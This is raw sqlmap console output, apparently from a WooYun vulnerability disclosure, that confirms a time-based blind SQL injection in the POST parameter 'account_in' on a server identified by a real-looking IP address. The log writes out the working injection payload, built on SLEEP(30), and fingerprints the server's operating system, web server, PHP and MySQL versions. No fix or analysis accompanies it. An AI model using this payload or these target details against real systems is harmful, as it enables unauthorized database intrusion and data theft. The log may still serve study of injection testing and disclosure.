 sqlmap
[14:02:46] [INFO] checking if the injection point on POST parameter 'account_in' is a false positive
[14:04:56] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
POST parameter 'account_in' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 279 HTTP(s) requests:
---
Parameter: account_in (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: account_in=123' AND (SELECT * FROM (SELECT(SLEEP(30)))zxto) AND 'uaHl'='uaHl
---
[14:04:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[14:04:58] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\203.156.232.141'
[*] shutting down at 14:04:58
www.wooyun.org
C:\Python27\sqlmap>